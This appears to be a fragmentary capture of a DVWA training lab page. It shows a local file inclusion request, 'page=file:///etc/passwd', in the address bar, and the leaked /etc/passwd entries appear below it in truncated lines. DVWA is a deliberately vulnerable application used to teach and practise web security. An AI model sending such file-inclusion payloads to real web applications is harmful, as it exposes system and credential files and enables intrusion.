 Not secure | vulnerabilities/fi/?page=file:///etc/passwd
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x
an:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/s
oxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin lis
:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nob
ysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB